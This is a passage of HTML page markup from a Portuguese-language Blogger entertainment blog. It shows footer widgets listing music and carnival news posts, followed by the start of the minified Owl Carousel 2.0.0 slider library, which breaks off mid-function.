<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>AGITOS</h2>
<div class='post-summary'>
<h3><a href='http://www.agitototal.com/2026/01/banda-bicha-celebra-50-anos-de-historia.html'>Banda Bicha celebra 50 anos de história com Claudia Leitte pelo quinto ano consecutivo e grandes novidades para 2026</a></h3>
<p>
O tempo passa, a tradição cresce e a emoção se renova. Em 2026, o Bloco Banda Bicha , o mais famoso e tradicional de Guarulhos/SP, celebra 5...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0ByZgPV2ydOXYdsf89TmCeX1FqTzU4HpZ-7FknmURNAui0ylWTfYGFuKC1nSOEqbjTrZX90Y6vw2WVCv4eSsXC1qo4Kw6I-YlZXFq4uk87tfPKwFSEINK5CJxmD91rJtHgDQ4GEaaAFD1ecV1QqyUDVzMjljASXFmo5HFUPSnXvwYFihq3vKsfM9ejdCT/w640-h426/Claudia%202.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais acessadas!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2016/07/ze-neto-cristiano-domina-as-radios-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipanyz0wR_p7DYsX68zfak9QiRzNGVQzxdmk1oEa-bcxcCILlarbRdxpwXHOJtTN2rlZtIMzYIf29b5KXWGsSk7Rq4zD8_AOWIieG7rtAUBB9Jn8sX8I_lvUXM0ANA0d1c4ClRH9o09eA/w72-h72-p-k-no-nu/content_id+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2016/07/ze-neto-cristiano-domina-as-radios-com.html'>Zé Neto & Cristiano domina as rádios com &#8220;Seu Polícia&#8221; e anuncia gravação do novo DVD</a></div>
<div class='item-snippet'> O registro do DVD acontecerá no dia 03 de setembro em Cuiabá (MT)       Divulgação - Créditos: Alysson Moreno     Nessa semana, os sertanej...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2017/08/david-bolado-posa-nu-e-declara-acho-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg47m6J6CIiRmb6Vcs2DdQwaDjEodmB1ew7ZxTNv_fw_WHZKAuQee-f2ATLEw6nadXuAuPybfsbs2WQqC9IGsy6otsYyV7YGuX-y33Xs0tVZVkSBQFmVRJ-L85BonrpaZZClu22LScRDUvI/w72-h72-p-k-no-nu/DavidBolado_NUUU.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2017/08/david-bolado-posa-nu-e-declara-acho-o.html'>David Bolado posa nu e declara: "Acho o preconceito uma bobagem"</a></div>
<div class='item-snippet'> Funkeiro será capa da Mais Jr.           Conhecido como &quot;o rei da mulherada&quot;, o funkeiro David Bolado  será capa da revista Mais ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2017/06/racionais-celebra-3-decadas-de-historia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFk0tAzLB7TK-JL844TA5HUuNiACQC2XPqs1Yh8vLqovdrWdE4TmfqZNq6VPAkHNarRtG8g_6vLsSj92qYXt8nXSC5wUffFAUaYGqEkeQxRdkKcpkZ_anwUK-Sd_7JGSKj-uLLapgCfbsq/w72-h72-p-k-no-nu/Digital_flyer.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2017/06/racionais-celebra-3-decadas-de-historia.html'>Racionais celebra "3 Décadas de História" com exposição e show em São Paulo</a></div>
<div class='item-snippet'>     Prestes a completar três décadas, o grupo paulistano de rap Racionais MC&#39;s é tema de uma exposição inédita sobre sua carreira. Um p...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Destaque da semana!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/carnauol-2026-pabllo-vittar-kesha-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiVqC5rwtSlIyiwdc5Lms-n9Ew3VtePatoGhb-vPR-RA7eW5iS4wLaVV5Vljx8Zco10bYJByXk2CsWiDGIqoEyvkhyCk8gYNYlnYZ5gqCpX0hF4RLkm2ZpE5iSkn-XoRgCpv17I-XqtTSy1ILFw1Qr4hN3ALyW5IqYG1LZKOIbZ4zR1_lqJB2f7uG1Q3Bp/w72-h72-p-k-no-nu/joao-gomes-kesha-marina-sena-e-pabllo-vittar-serao-atracoes-do-carna-uol-2026-1762203402847_v2_615x300.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/carnauol-2026-pabllo-vittar-kesha-e.html'>CarnaUOL 2026: Pabllo Vittar, Kesha e João Gomes estão confirmados na 11ª edição</a></div>
<div class='item-snippet'>Também integram o line-up do evento Marina Sena, Dilsinho, Dubdogz, Deekapz, Charanga do França e Cores de Aidê; Em uma realização da 30e, o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/banda-bicha-celebra-50-anos-de-historia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0ByZgPV2ydOXYdsf89TmCeX1FqTzU4HpZ-7FknmURNAui0ylWTfYGFuKC1nSOEqbjTrZX90Y6vw2WVCv4eSsXC1qo4Kw6I-YlZXFq4uk87tfPKwFSEINK5CJxmD91rJtHgDQ4GEaaAFD1ecV1QqyUDVzMjljASXFmo5HFUPSnXvwYFihq3vKsfM9ejdCT/w72-h72-p-k-no-nu/Claudia%202.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/banda-bicha-celebra-50-anos-de-historia.html'>Banda Bicha celebra 50 anos de história com Claudia Leitte pelo quinto ano consecutivo e grandes novidades para 2026</a></div>
<div class='item-snippet'>O tempo passa, a tradição cresce e a emoção se renova. Em 2026, o Bloco Banda Bicha , o mais famoso e tradicional de Guarulhos/SP, celebra 5...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.agitototal.com/2026/01/simone-mendes-libera-musica-inedita.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsg5KYoo9bdG26JrU9Qb8N2aDBuNGVuU5ncovCWNbigiL_hI6hfhjGNs83-8_tvxjM7OBZyYGGxYhquxt3LP5czfsMUOuIoLtcgw-LoIs7WUce5bnBSztBWh-CyILidDORo2lqtEZWxfXaKotKw0LRHa4svIs8t8cD4_LzV9FQq4zhW1AYUG7vzcs70v9u/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-07%20at%2010.41.08.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.agitototal.com/2026/01/simone-mendes-libera-musica-inedita.html'>Simone Mendes libera música inédita antes da gravação do DVD &#8220;O Melhor de Mim&#8221;</a></div>
<div class='item-snippet'>&#160;&#8220;Direitos Iguais&#8221; inaugura a sequência de faixas que o público vai conhecer em primeira mão neste que será o quarto DVD da artista Para com...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sor</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>Blogger</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 